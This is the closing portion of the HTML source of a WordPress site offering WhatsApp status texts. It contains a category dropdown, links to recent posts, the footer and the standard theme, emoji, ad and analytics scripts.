	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:16:34 -->